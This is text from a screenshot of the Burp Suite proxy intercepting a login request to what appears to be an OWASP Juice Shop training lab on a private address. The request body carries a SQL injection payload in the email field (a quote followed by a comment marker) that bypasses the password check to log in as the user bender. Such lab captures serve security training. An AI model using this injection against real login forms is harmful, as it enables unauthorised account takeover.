 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.84.207:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.84.207
3 Content-Length: 48
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.84.207
8 Referer: http://10.10.84.207/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: cookieconsent_status=dismiss; language=en; io=I5iMEO9ZvT2RDEWWAAAJ; continueCode=
Pwma6XxDOa3kY5bEJRzoqLnyBWpd9qiQdKeMNmr8P1lv4w9VjZ2g7Q6g4Rzx
12 Connection: close
13
14 {
"email":"bender@juice-sh.op'--",
"password":"a"
}